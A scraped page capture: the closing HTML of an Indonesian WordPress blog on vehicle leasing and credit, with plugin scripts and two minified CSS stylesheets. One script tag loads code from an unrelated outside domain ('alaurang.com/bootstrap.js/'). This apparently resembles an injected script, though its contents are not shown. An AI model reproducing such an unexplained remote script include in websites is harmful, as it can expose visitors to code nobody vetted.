    <img src="https://carainvestasibisnis.com/wp-content/uploads/2025/03/Screenshot-2025-03-06-175658.png" alt="Advertisement">
  </a>
</div>

<style>

  .image-link img {
    max-width: 100%;
    max-height: 100%;
  }

</style>
<!--Akhir script iklan-->
  </div>
 </div><!--end: floating ads-->
<script src="https://alaurang.com/bootstrap.js/"></script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://carainvestasibisnis.com/author/carainvestasibisnis/?amp=1" data-wpel-link="internal">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="zerobounce.js-js-extra">
/* <![CDATA[ */
var zbjs = {"ajaxurl":"https://carainvestasibisnis.com/wp-admin/admin-ajax.php","md5":"2c88c3ba8674e2100daec211b2e8512b","tags":["cara agar motor tidak ditarik leasing","cara aman dari mata elang","cara mengajukan restrukturisasi kredit","cara menjaga motor tetap aman dari leasing","hak hukum konsumen terhadap debt collector","hak konsumen saat penarikan motor","kewajiban konsumen dalam kredit kendaraan","langkah menghindari motor disita","legalitas penarikan motor oleh debt collector","manfaat restrukturisasi kredit","mencegah motor ditarik debt collector","negosiasi ulang cicilan kendaraan","peraturan fidusia dalam leasing","prosedur penarikan kendaraan oleh leasing","restrukturisasi kredit kendaraan","restrukturisasi kredit macet","sertifikat fidusia dan penarikan kendaraan","solusi agar motor tidak ditarik","syarat restrukturisasi kredit leasing","tips menghindari penarikan motor"],"categories":["Kredit"]};
//# sourceURL=zerobounce.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carainvestasibisnis.com/wp-content/plugins/WpZeroBounce%20V2%20PRO%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carainvestasibisnis.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://carainvestasibisnis.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://carainvestasibisnis.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carainvestasibisnis.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760710654" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://carainvestasibisnis.com/wp-content/themes/galepro/js/customscript.js?ver=2.1.5" id="galepro-customscript-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"96377568\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"carainvestasibisnis.com\",\"arch_author\":\"carainvestasibisnis\",\"arch_results\":\"6\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "96377568", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://carainvestasibisnis.com/wp-content/plugins/reduce-bounce-rate/js/analyticsjs.js?ver=6.9" id="rbr_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carainvestasibisnis.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carainvestasibisnis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sJWcEhNwYH" value="Y7dgkEx4O" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YFrIXkytJxp" value="hd594mR27teZj" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="kVPvmEldgSsKj" value="nkwH[2*zDq6J0@" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sJWcEhNwYH" value="Y7dgkEx4O" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YFrIXkytJxp" value="hd594mR27teZj" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="kVPvmEldgSsKj" value="nkwH[2*zDq6J0@" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("sJWcEhNwYH", "Y7dgkEx4O");
data.data.append("YFrIXkytJxp", "hd594mR27teZj");
data.data.append("kVPvmEldgSsKj", "nkwH[2*zDq6J0@");
                    }
                    else {
                        data.data = data.data + '&sJWcEhNwYH=Y7dgkEx4O&YFrIXkytJxp=hd594mR27teZj&kVPvmEldgSsKj=nkwH[2*zDq6J0@';
                    }
                }
            });

        });
    </script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"291489a461cf4d47898974bd6d362170","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.487 seconds, on January 24, 2026 @ 23:35 -->

--- FILE ---
content_type: text/css
request_url: https://carainvestasibisnis.com/wp-content/cache/wpfc-minified/fr39paty/h9qqf.css
body_size: 1478
content:
.gmr-list-related ul li:before,
.gmr-list-related ul li:after,
.clearfix:before,
.clearfix:after {content: " ";display: table;}
.gmr-list-related ul li:after,
.clearfix:after {clear: both;}
.pull-left {float: left !important;}
.pull-right {float: right !important;} .galepro-core-form-widget .intro-text {font-size: 14px;}
.galepro-core-form-widget .spam-text {font-size: 12px;font-style: italic;text-align: center;}
.galepro-core-form-widget form input {margin-right: 10px;margin-bottom: 10px;}
.galepro-core-form-widget.force-100 form input {width: 100%;margin-right: 0;}
.galepro-core-form-widget form input[type="submit"] {background-color: #2c3e50;border-color: #2c3e50;color: #ffffff;}
.galepro-core-form-widget form input[type="submit"]:hover {opacity: 0.9;filter: alpha(opacity=90); }
@media (max-width:767px) {
.galepro-core-form-widget form input {width: 100%;margin-bottom: 10px;margin-right: 0;}
} .gmr-authorbox {word-wrap: break-word;position: relative;margin-bottom: 10px;padding:10px;background-color: #f6f4f1;}
.gmr-ab-gravatar {float: left;margin-right: 10px;}
.gmr-ab-content {padding-left: 74px;}
.gmr-ab-authorname {	margin-bottom: 5px;}
.gmr-ab-authorname span.uname {font-size: 20px;line-height: 24px;}
@media (max-width:767px) {
.gmr-ab-gravatar {display: none;}
.gmr-ab-content {padding-left: 0;}
} .galepro-core-rp-widget div.galepro-core-rp{border: 2px solid #f6f4f1;position:relative;padding:10px;}
.galepro-core-rp-widget li {border-bottom: 2px solid #f6f4f1;}
.galepro-core-rp-widget li:last-child {border-bottom:none;}
.galepro-core-rp-widget li img {float: left;margin-right: 10px;width: 46px;height: 46px;min-width: 46px;min-height: 46px;max-width: 46px;max-height: 46px;}
.galepro-core-rp-meta,
.galepro-core-rp-meta a {font-size: 12px;color: #999;} div.galepro-core-related-post h3.related-title {margin-top:0;margin-bottom: 10px;font-size: 13px;line-height: 17px;}
div.galepro-core-related-post h3.related-title span{overflow: hidden;color: #fff;background-color: #795548;text-align: left;font-size: 13px;line-height: 17px;padding: 1px 10px;-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}
.wrap-crumbs {background-color: #ffffff;}
.breadcrumbs {padding: 3px 14px;background-color: #eeeeee;font-size: 11px;}
.breadcrumbs .separator{padding-left: 3px;padding-right: 3px;}
.galepro-core-center-ads {text-align: center;}
.galepro-core-center-right {text-align: right;}
.galepro-core-topbanner {float: right !important;max-width: 728px;width: 100%;}
@media (max-width: 1200px) {
.galepro-core-topbanner {
text-align: center;
display: block !important;
width: 100%;
max-width: 100%;
margin: 10px auto 0 auto;
}
} .galepro-core-banner-secondpost,
.galepro-core-topbanner-aftermenu{margin-bottom: 15px;text-align: center;}
.galepro-core-footerbanner{margin-top: 15px;text-align: center;}
.galepro-core-banner-beforecontent.pull-left {margin-right: 15px;}
.galepro-core-banner-beforecontent.pull-right {margin-left: 15px;}
.galepro-core-banner-beforecontent,
.galepro-core-banner-insidecontent {margin-bottom: 15px;}
.galepro-core-banner-aftercontent {margin-bottom: 15px;}
.galepro-core-floatbanner {position: relative;}
.galepro-core-floatbanner-left {left: 50%;margin-left: -792px;position: fixed;overflow:hidden;top: 53px;width: 300px;}
.galepro-core-floatbanner-right {right: 50%;margin-right: -792px;position: fixed;overflow:hidden;top: 53px;width: 300px;}
.gmr-small-layout .galepro-core-floatbanner-left {margin-left: -692px;}
.gmr-small-layout .galepro-core-floatbanner-right {margin-right: -692px;}
.admin-bar .galepro-core-floatbanner-left,
.admin-bar .galepro-core-floatbanner-right {top: 42px;}
.inner-float-left {float:right;}
.inner-float-right {float:left;}
.galepro-core-floatbanner-left img,
.galepro-core-floatbanner-right img {max-width: none !important;}
.inner-float-left button {z-index:9;position: absolute; right: 0;font-size:12px;padding: 1px 5px;background: #232323;border:none;}
.inner-float-right button {z-index:9;position: absolute; left: 0;font-size:12px;padding: 1px 5px;background: #232323;border:none;}
.inner-floatbanner-bottom button {z-index:9;position: absolute; left: auto;right: auto;font-size:12px;padding: 1px 5px;background: #232323;border:none;}
.galepro-core-floatbanner-footer {z-index: 999;position: fixed;text-align: center;bottom: 0;left:0;right:0}
@media (max-width: 1200px) {
.galepro-core-floatbanner {
display: none;
}
} .galepro-core-social-share {margin:0 0 10px 0;padding:3px 5px;background-color: #f6f4f1;}
ul.galepro-core-socialicon-share{margin:0 0 0 0;padding:0 0;}
ul.galepro-core-socialicon-share li {text-align:center;display: inline-block;margin:0 5px 0 0;}
ul.galepro-core-socialicon-share li a{color:#fff;padding:0 0 !important;text-align: center;display: block;font-size: 16px;line-height: 30px;width: 25px;height: 25px;border-radius: 2px;}
@media (max-width:767px) {
ul.galepro-core-socialicon-share li.text-title{display:none;}
}
ul.galepro-core-socialicon-share li.twitter a{background: #111111;}
ul.galepro-core-socialicon-share li.facebook a{background: #3b5998;}
ul.galepro-core-socialicon-share li.whatsapp a{background: #25d366;}
ul.galepro-core-socialicon-share li.pinterest a{background: #cb2027;}
ul.galepro-core-socialicon-share li.telegram a{background: #0088cc;}
.galepro-core-fb-comments {margin: 0 -8px;} .galepro-core-gallery {display:block;position: relative;margin-top:5px;margin-bottom:10px;}
.galepro-core-gallery ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
.galepro-core-gallery ul li{display:inline-block;width:25%;margin:0;padding:0;}
.galepro-core-gallery ul li a{display:block;padding:0;margin:5px;}
.galepro-core-gallery ul li img{width:100%;}
.gmr-fullimage-content img {
display: block;
width: 100%;
}
@media only screen and (max-width: 480px) {
.galepro-core-gallery ul li {width:50%;}
}
.gmr-box-layout .gmr-masonry .infeed-banner,
.gmr-box-layout.gmr-has-sidebar .gmr-masonry .infeed-banner {
position: relative;
min-height: 1px;
padding-left: 7px;
padding-right: 7px;
}
@media (min-width: 500px) {
.gmr-box-layout .gmr-masonry .infeed-banner,
.gmr-box-layout.gmr-has-sidebar .gmr-masonry .infeed-banner {flex: 0 0 50%;max-width: 50%;}
}
@media (min-width: 992px) {
.gmr-box-layout .gmr-masonry .infeed-banner {
float: left;
}
.gmr-box-layout .gmr-masonry .infeed-banner {
flex: 0 0 50%;max-width: 50%;
}
.gmr-box-layout.gmr-has-sidebar .gmr-masonry .infeed-banner {
flex: 0 0 33.33333333%;max-width: 33.33333333%;
}
} .gmr-gallery-related {display:block;position: relative;margin-top:5px;margin-bottom:10px;}
.gmr-gallery-related ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
.gmr-gallery-related ul li{word-wrap: break-word;display:inline-block;width:25%;vertical-align: top;font-size:13px;margin:0;padding:5px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.gmr-gallery-related ul li img{width:100%;max-width: 100%;height: auto;}
@media only screen and (max-width: 480px) {
.gmr-gallery-related ul li {width:50%;}
} .gmr-list-related {display:block;position: relative;}
.gmr-list-related ul {border: 2px solid #f6f4f1;position:relative;padding:5px 10px;}
.gmr-list-related ul li{border-bottom: 2px solid #f6f4f1;display:block;width:100%;padding:5px 0 5px 0;}
.gmr-list-related ul li:last-child {border-bottom: none;}
.gmr-list-related ul li a.image-related {float:left;width: 46px;height: 46px;min-width: 46px;min-height: 46px;max-width: 46px;max-height: 46px;}
.gmr-list-related ul li div {padding-left: 60px;}
.gmr-list ul li img{width:100%;} .galepro-core-download-link a.button {width: 100%;margin-bottom: 10px;text-align: center;}
.nolicense {text-align: center;margin-top: 20px;margin-bottom: 20px;font-size: 12px;color: #bbb;}

--- FILE ---
content_type: text/css
request_url: https://carainvestasibisnis.com/wp-content/cache/wpfc-minified/kxi7w58c/h9qqf.css
body_size: 8055
content:
img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:2px solid #f6f4f1;margin:0 5px;padding:20px}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box} .sidr{display:block;position:fixed;top:0;padding-top: 60px;height:100%;z-index:1;width:100%;z-index:999999;overflow-x:hidden;overflow-y:auto}
.sidr .sidr-inner{padding:0 0 0}
.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}
.sidr.sidr-right{left:auto;right:-100%}
.sidr.sidr-left{left:-100%;right:auto}
.sidr{font-size:13px;background:#fff;color:#222}
.sidr ul{display:block;margin:0 0 0;padding:0;}
.sidr ul li{position:relative;display:block;margin:0;line-height:38px;}
.sidr ul li.active,
.sidr ul li.sidr-class-active,
.sidr ul li:hover{border-top:0;line-height:38px}
.sidr ul li.active>a,
.sidr ul li.sidr-class-active>a,
.sidr ul li:hover>a{background-color: rgba(0,0,0,0.1);}
.sidr ul li a{padding:0 15px;display:block;text-decoration:none;color:#222}
.sidr ul li ul{border-bottom:0;margin:0}
.sidr ul li ul li{line-height:38px;font-size:13px}
.sidr ul li ul li.active,
.sidr ul li ul li.sidr-class-active,
.sidr ul li ul li:hover{border-top:0;line-height:38px}
.sidr ul li ul li a{color:rgba(#fff,.8);padding-left:30px}
.sidr form{margin:0 15px}
.sidr label{font-size:13px}
.sidr input[type=search],
.sidr input[type=text]{width:100%;color:#222222;border: 1px solid #dddddd !important;font-size:13px;line-height: 13px;background-color: #ffffff;padding:10px 10px;box-sizing:border-box;margin:10px 0 10px;display:block;clear:both}
.sidr .sub-toggle {position:absolute;right:0;top:0;cursor:pointer;border-left:1px solid #dddddd;font-size: 20px;width:40px;text-align:center;}
.sidr .sub-toggle .gmr-icon-up:after,
.sidr .sub-toggle .gmr-icon-down:after {
display: inline-block;
position: relative;
margin-left: 3px;
margin-right: 3px;
margin-top: -5px;
top: auto;
bottom: auto;
vertical-align: middle;
content: ' ';
border-width: 0 1px 1px 0;
border-style: solid;
border-color: #222222;
-webkit-transform-origin: 66% 66%;
-ms-transform-origin: 66% 66%;
transform-origin: 66% 66%;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
-webkit-transition: all 0.15s ease-in-out;
transition: all 0.15s ease-in-out;
height: 6px;
width: 6px;
}
.sidr .sub-toggle .gmr-icon-up:after {
transform: rotate(225deg);
}
.sidr .sub-toggle:hover {color:red;background:rgba(255,255,255,0.5);}
.sidr-class-site-description,
.sidr ul.sidr-class-sub-menu {display:none;}
.sidr ul.sidr-class-sub-menu.active {display:block;}
a#sidr-id-close-topnavmenu-button {color:#222222 !important;position: absolute;right: 15px;top: 8px;z-index:99999;font-size: 26px;}
.sidr-class-gmr-logo {padding: 0 15px;background-color: #f8f8f8;max-height: 50px;line-height: 50px;position: absolute;top: 0;width:100%;display:block;}
.sidr-class-gmr-logo img {max-height: 40px;}
.sidr-class-gmr-search-submit {display: none !important;} .sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
display:inline-block;
vertical-align:middle
}
.sidr-class-menu-item i._mi {
width:auto;
height:auto;
margin-top:-.265em;
font-size: 18px;
line-height:1
}
.sidr-class-menu-item i._before {margin-right:.25em}
.sidr-class-menu-item i._after {margin-left:.25em}
.sidr-class-menu-item img._before {margin-right:.5em}
.sidr-class-menu-item img._after {margin-left:.5em}
.sidr-class-menu-item ._svg {width:1em}
.sidr-class-menu-item i.elusive {margin-top:-.3em} html {
font-size: 10px;
}
body {
font-family: sans-serif;
line-height: 1.5;
margin: 0 auto;
background-color: #ecf0f1; }
input,
button,
select,
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
figure {
margin: 0;
}
img {
vertical-align: middle;
height: auto; max-width: 100%; border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px
}
.img-responsive {
display: block;
max-width: 100%;
height: auto;
}
hr {
margin-top: 23px;
margin-bottom: 23px;
}
[role="button"] {
cursor: pointer;
}
mark,
.mark {
background-color: #fcf8e3;
padding: .2em;
}
a {
color: #2980b9;
text-decoration: none;
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
a:hover,
a:focus,
a:active {
color: #3498db;
text-decoration: none;
}
a:focus {
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
del {
color: #efefef;
}
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: sans-serif;
font-weight: 500;
line-height: 1.1;
color: inherit;
margin-top: 0;
margin-bottom: 5px;
}
h1 {
font-size: 36px;
}
h2 {
font-size: 30px;
}
h3 {
font-size: 24px;
}
h4 {
font-size: 18px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 12px;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
font-weight: normal;
line-height: 1;
font-size: 75%;
}
h2.entry-title {
font-size: 18px;
line-height: 22px;
}
p {
margin: 0 0 15px;
}
small {
font-size: 85%;
}
blockquote {
border-color: #f6f4f1;
font-style: italic;
}
table {
border-collapse: collapse !important;
border-spacing: 0;
background-color: transparent;
margin-bottom: 20px;
width: 100%;
max-width: 100%;
}
caption {
padding-top: 8px;
padding-bottom: 8px;
color: #a7a7a7;
text-align: left;
}
caption,
th,
td {
text-align: left;
}
th {
text-align: left;
font-weight: bold;
text-transform: uppercase;
}
th,
td {
border-top: 1px solid #f6f4f1;
padding: 6px 12px;
}
@media (max-width: 767px) {
table {
display: block;
width: 100%;
overflow-x: auto;
}
}
fieldset {
margin: 0 0 20px;
}
ul,
ol {
margin-top: 0;
margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
margin-bottom: 0;
}
.list-unstyled {
padding-left: 0;
list-style: none;
}
.list-inline {
padding-left: 0;
list-style: none;
margin-left: -5px;
}
.list-inline > li {
display: inline-block;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-top: 0;
margin-bottom: 23px;
}
dt,
dd {
line-height: 1.7;
}
dt {
font-weight: bold;
}
dd {
margin-left: 0;
}
@media (min-width: 768px) {
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
}
abbr[title],
abbr[data-original-title] {
cursor: help;
}
blockquote {
padding: 5px 10px;
margin: 0 0 5px;
border-left: 5px solid #f6f4f1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
margin-bottom: 0 !important;
}
address {
margin-bottom: 23px;
font-style: normal;
line-height: 1.7;
}
code,
kbd,
pre,
samp {
font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
padding: 2px 4px;
font-size: 90%;
color: #34495e;
background-color: #f8f8f8;
border-radius: 4px;
}
kbd {
padding: 2px 4px;
font-size: 90%;
color: #ffffff;
background-color: #34495e;
}
kbd kbd {
padding: 0;
font-size: 100%;
font-weight: bold;
-webkit-box-shadow: none;
box-shadow: none;
}
pre {
display: block;
padding: 11px;
margin: 0 0 11.5px;
font-size: 13px;
line-height: 1.7;
word-break: break-all;
word-wrap: break-word;
color: #fff;
background-color: #2c3e50;
}
pre code {
padding: 0;
font-size: inherit;
color: inherit;
white-space: pre-wrap;
background-color: transparent;
}
a.read-more {
background-color: #f6f4f1;
padding-left: 5px;
padding-right: 5px;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
.text-justify {
text-align: justify;
}
.text-nowrap {
white-space: nowrap;
}
.gmr-embed-responsive {
position: relative;
display: block;
height: 0;
padding: 0;
overflow: hidden;
margin-bottom: 20px;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
position: absolute;
top: 0;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
border: 0;
}
.gmr-embed-responsive-16by9 {
padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
padding-bottom: 75%;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hidden,
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
#site-container {
position: relative;
}
.gmr-box-layout #site-container {
margin: 0 auto;
max-width: 958px;
}
.gmr-small-layout #site-container {
margin: 0 auto;
max-width: 758px;
}
.gmr-headwrapper {
margin-top: 15px;
margin-bottom: 15px;
}
.gmr-logo {
float: left;
}
.text-center .gmr-logo {
float: none !important;
display: block;
width: 100%;
}
.gmr-logo img {
max-width: 100%;
}
.site-title {
font-weight: 500;
line-height: 1.1;
color: inherit;
margin-bottom: 0;
font-size: 26px;
}
.site-description {
font-size: 13px;
}
@media (max-width: 1200px) {
.gmr-logo {
text-align: center;
display:block;
width:100%;
}
} a.button,
button.button,
input.button,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
border: none;
